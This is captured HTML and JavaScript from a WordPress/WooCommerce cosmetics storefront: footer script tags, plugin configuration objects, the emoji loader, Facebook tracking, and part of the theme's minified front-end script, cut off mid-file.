<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/api-request.min.js?ver=7a3b0e2445080ed2a2add9266de8fc69" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"An unknown error occurred.":["Um erro desconhecido ocorreu."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"You are probably offline.":["Voc\u00ea provavelmente est\u00e1 offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamaryscosmeticos.com.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eb6f9ee525" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamaryscosmeticos.com.br/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762888471" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"no"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
var nika_settings = {"storage_key":"nika_0a8ef7b2c41dd5c6478b862f8cc829a4","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php","cancel":"cancel","show_all_text":"Ver tudo","search":"Search","wp_searchnonce":"b00910ce8d","posts":"{\"page\":0,\"name\":\"1000-free-games-casino-1000-free-bonus-casino\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"foi adicionado ao carrinho de compras.","cart_position":"right","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https://hamaryscosmeticos.com.br/wp-content/themes/nika/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10835","checkout_url":"https://hamaryscosmeticos.com.br/checkout/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=nika-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/comment-reply.min.js?ver=7a3b0e2445080ed2a2add9266de8fc69" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.4" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.4" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.4" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.4" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"BRL","rate":0.86,"symbol":"&#82;&#36;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"BRL","rate":0.86,"symbol":"&#82;&#36;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 0;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "carregando";
        var woocs_shop_is_cached =0;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.4" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Categories","product_tag":"Product Tags","pa_size":"Product Size"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://hamaryscosmeticos.com.br/shop/";
                        var woof_link = 'https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordenar por",
        'date': "data",
        'perpage': "por página",
        'pricerange': "faixa de preço",
        'menu_order': "ordem do menu",
        'popularity': "popularidade",
        'rating': "classificação",
        'price': "preço menor para o maior",
        'price-desc': "preço maior para o menor",
        'clear_all': "Limpar tudo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Carregando...";

        
        var woof_lang_show_products_filter = "mostrar filtro de produtos";
        var woof_lang_hide_products_filter = "esconder filtro de produtos";
        var woof_lang_pricerange = "faixa de preço";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://hamaryscosmeticos.com.br/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_size","pa_thickness"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamaryscosmeticos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=7a3b0e2445080ed2a2add9266de8fc69"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamaryscosmeticos.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '354314529579165');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ede64863-2b26-40d7-b63a-88e9665ebd49"
});
 });
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://hamaryscosmeticos.com.br/wp-content/themes/nika/js/functions.min.js?ver=1.0
body_size: 7362
content:
"use strict";class StickyHeader{constructor(){let a=this;this.$tbayHeader=$(".tbay_header-template"),this.$tbayHeaderMain=$(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&this._initStickyHeader(),$(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),$(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let b=$(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}_initStickyHeader(){var a=this,b=$(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),f=0<$("#wpadminbar").length?$("#wpadminbar").outerHeight():0,g=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==g||g==f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f),a.$tbayHeaderMain.addClass("sticky-1"),$(window).scroll(function(){$(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else $(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if($(this).scrollTop()>g-f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){$(".tbay-search-form.tbay-search-min form").toggleClass("show"),$(this).toggleClass("active")}_onClickOverLayBox(){$(".search-min-wrapper .btn-search-min").removeClass("active"),$(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){if(0!==$("#tbay-offcanvas-main").length){$("[data-toggle=\"offcanvas-main-search\"]").off().on("click",function(){$("#wrapper-container").toggleClass("show"),$("#tbay-offcanvas-main").toggleClass("show")});var a=$("#tbay-offcanvas-main, .search");$(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||($("#wrapper-container").removeClass("show"),$("#tbay-offcanvas-main").removeClass("show"))})}}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,f=0,g=0;if(0!==b.parents(".tbay_header-template").length){var h=0<$("#wpadminbar").length?$("#wpadminbar").outerHeight():0,i=b.offset().top-$(window).scrollTop()-h,j=i;b.prevAll().each(function(){g+=$(this).outerHeight()}),a.each(function(){0<$(this).parents(".element-sticky-header").length||(f+=$(this).outerHeight())}),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d),$(window).scroll(function(){d=!0,0===$(window).scrollTop()&&(j=0),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d)})}}_initELementStickyheaderContent(a,b,c,d,f,g,h,i){if($(window).scrollTop()<d&&i||0===$(window).scrollTop()&&i){if(g.parent().children().first().hasClass("element-sticky-header"))return;g.css("top",""),b===a||0===b?f.last().next().css("padding-top",""):g.prev().css("margin-bottom",""),g.parent().css("padding-top",""),f.each(function(){$(this).removeClass("sticky"),0<$(this).prev(".element-sticky-header").length&&$(this).css("top","")})}else{if($(window).scrollTop()<d&&!i)return;f.each(function(){if(!(0<$(this).parents(".element-sticky-header").length)&&($(this).addClass("sticky"),0<$(this).prevAll(".element-sticky-header").length)){let a=0;$(this).prevAll(".element-sticky-header").each(function(){a+=$(this).outerHeight()}),$(this).css("top",a+h)}}),g.css("top",h),b===a||0===b?(g.addClass("sticky"),g.parent().css("padding-top",c)):g.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1};class Mobile{constructor(){this._mobileMenu(),this._Select_change_form(),this._FastClicker(),this._FooterMobileAccordion(),this._topBarDevice(),$(window).scroll(()=>{this._topBarDevice()})}_topBarDevice(){var a=$(window).scrollTop(),b=0<$("#wpadminbar").length?$("#wpadminbar").outerHeight():0,c=$(window).scrollTop();$(".topbar-device-mobile").toggleClass("active",a<=b),$("#tbay-mobile-menu").toggleClass("offsetop",0==c)}_mobileMenu(){$("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){$("#wrapper-container").toggleClass("active"),$("#tbay-mobile-menu").toggleClass("active")}),$("#main-mobile-menu .caret").click(function(){$("#main-mobile-menu .dropdown").removeClass("open"),$(event.target).parent().addClass("open")})}_Select_change_form(){$(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}_FastClicker(){"addEventListener"in document&&document.addEventListener("DOMContentLoaded",function(){FastClick.attach(document.body)},!1)}_FooterMobileAccordion(){768<=$(window).width()||$(".footer-mobile-collapse .heading-tbay-title").off().on("click",function(){var a=$(this),b=a.parent(),c=b.find("> *:not(.heading-tbay-title)");b.hasClass("opened-collapse")?(b.removeClass("opened-collapse"),c.stop().slideUp(200)):(b.addClass("opened-collapse"),c.stop().slideDown(200))})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._tbayClickNotMyAccountMenu()}_tbayClickNotMyAccountMenu(){var a=$(window),b=$(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!=b.has(a.target).length||b.is(a.target)||($(".tbay-login .dropdown .account-menu").slideUp(500),$(".topbar-mobile .dropdown .account-menu").slideUp(500))})}_slideToggleAccountMenu(a){$(a).find(".dropdown .account-button").click(function(){$(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){$(window).scroll(function(){var a=400<$(this).scrollTop();$(".tbay-to-top").toggleClass("active",a),$(".tbay-category-fixed").toggleClass("active",a)}),$("#back-to-top-mobile, #back-to-top").click(this._onClickBackToTop)}_onClickBackToTop(){$("html, body").animate({scrollTop:"0px"},800)}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),$(".mod-heading .widget-title > span").wrapStart(),this._tbayActiveAdminBar(),this._tbayResizeMegamenu(),this._initHeaderCoverBG(),this._initCanvasSearch(),this._initTreeviewMenu(),this._categoryMenu(),$(window).scroll(()=>{this._tbayActiveAdminBar()}),jQuery(window).on("resize",()=>{this._tbayResizeMegamenu()}),this._moveFormLogin(),this._moveFormCoupon(),this._moveNoticesLogin()}_tbayActiveAdminBar(){var a=$("#wpadminbar");0<a.length&&$("body").addClass("active-admin-bar")}_createWrapStart(){$.fn.wrapStart=function(){return this.each(function(){var a=$(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){$("[data-progress-animation]").each(function(){var a=$(this);a.appear(function(){var b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_tbayResizeMegamenu(){var 